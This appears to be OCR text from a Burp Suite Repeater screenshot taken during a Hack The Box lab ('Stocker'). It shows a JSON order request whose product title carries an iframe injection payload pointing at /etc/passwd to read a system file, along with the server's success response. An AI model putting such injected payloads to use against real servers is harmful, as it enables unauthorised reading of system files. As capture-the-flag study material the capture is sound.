 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: h
2
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 217
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AvdAp3pxk6cQESex7kIYgNqjOSyprY_1Q.t%2BAShiPyhAPp9baG0js%2
Bkxb0e5JejLpiX6v%2FQvwxBXQ
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=/etc/passwd height=500px width=500px></if
rame>",
1
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 00:46:54 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-L9y3AP5HfP9o1/ONd9kSlWsGMIY"
9
10 {
"success":true,
"orderId":"64963cfe2376da781a140b77"
}